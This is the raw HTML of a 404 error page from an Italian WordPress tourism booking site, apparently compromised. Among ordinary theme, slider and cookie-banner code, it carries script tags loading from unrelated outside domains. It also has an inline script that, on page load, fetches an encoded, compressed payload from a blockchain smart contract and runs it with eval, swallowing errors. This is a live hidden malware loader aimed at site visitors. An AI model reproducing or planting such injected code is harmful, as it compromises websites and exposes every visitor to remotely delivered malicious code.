3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
